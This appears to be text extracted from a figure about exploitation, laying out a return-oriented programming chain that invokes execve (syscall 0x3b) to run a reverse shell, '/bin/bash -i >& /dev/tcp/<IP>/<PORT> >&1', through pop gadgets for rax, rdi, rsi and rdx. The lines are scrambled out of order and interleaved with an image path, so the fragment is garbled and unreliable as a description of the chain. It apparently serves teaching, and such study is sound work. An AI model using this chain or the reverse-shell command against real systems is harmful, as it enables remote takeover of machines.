 d) syscall
0x3b
f) pop rax
envp
c) NULL
h) pop rdx
argv
b)
NULL
i) pop rsi
cmd
a) /bin/bash -i >&
/dev/tcp/<IP>
/<PORT> >&1
j) pop rdi
e)
mov qword ptr [rbx], rax
envp[0]
g) pop rbx
argv[1]
xor rax, rax
argv
argv[0]
>&1\0
argv[0]
/bin/bas
argv[0]
EXECUTION